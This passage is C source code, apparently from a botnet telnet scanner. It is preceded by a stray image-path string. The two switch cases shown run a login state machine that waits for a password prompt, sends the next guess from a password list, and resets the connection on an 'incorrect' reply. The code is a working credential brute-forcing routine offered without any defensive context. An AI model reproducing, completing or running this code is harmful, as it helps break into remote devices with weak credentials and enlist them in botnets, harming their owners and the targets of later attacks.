 case 4:
{
if(fds[i].totalTimeout == 0) fds[i].totalTimeout = time(NULL);
if(readUntil(fds[i].fd, "assword:", 1, 0, 10000, fds[i].sockbuf, 1024, fds[i].bufUsed))
{
fds[i].totalTimeout = 0;
fds[i].bufUsed = 0;
if(strstr(fds[i].sockbuf, "assword:") != NULL) fds[i].state = 5;
else fds[i].state = 100;
memset(fds[i].sockbuf, 0, 1024);
continue;
} else {
if(strstr(fds[i].sockbuf, "ncorrect") != NULL) { sclose(fds[i].fd); fds[i].state = 0; fds[i].complete = 0; continue; }
fds[i].bufUsed = strlen(fds[i].sockbuf);
}
if(fds[i].totalTimeout + 30 < time(NULL))
{
sclose(fds[i].fd);
fds[i].state = 0;
fds[i].complete = 1;
}
}
break;
case 5:
{
if(send(fds[i].fd, passwords[fds[i].passwordInd], strlen(passwords[fds[i].passwordInd]), MSG_NOSIGNAL) < 0) { sclose(fds[i].fd); fds[i].state = 0; fds[i].complete = 1; continue; }
if(send(fds[i].fd, "\r\n", 2, MSG_NOSIGNAL) < 0) { sclose(fds[i].fd); fds[i].state = 0; fds[i].complete = 1; continue; }
fds[i].state = 6;
}
break;